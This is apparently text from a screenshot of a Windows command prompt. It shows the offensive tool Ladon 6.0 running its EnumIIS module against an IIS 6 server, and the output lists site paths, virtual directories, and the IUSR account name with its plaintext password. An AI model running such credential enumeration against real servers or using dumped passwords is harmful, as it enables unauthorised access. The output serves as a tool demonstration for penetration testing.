 C:\WINDOWS\system32\cmd.exe
C:\Documents and Settings\Administrator\桌面>Ladon EnumIIS
Ladon 6.0
By K8gege
Start: 2019-12-23 14:18:48
Load EnumIIS
Version: IIS 6
Name: 1
Path: c:\inetpub\wwwroot
Host: :80:
User: IUSR_K82003-77562E10
Pass: k?X2FHd+26'80*
vName: Rpc
vPath: C:\WINDOWS\System32\RpcProxy
User: IUSR_K82003-77562E10
Pass: k?X2FHd+26'80*
vName: RpcWithCert
vPath: C:\WINDOWS\System32\RpcProxy
Name: 178343304
Path: C:\Inetpub\wwwroot\KesionCMS
Host: :80: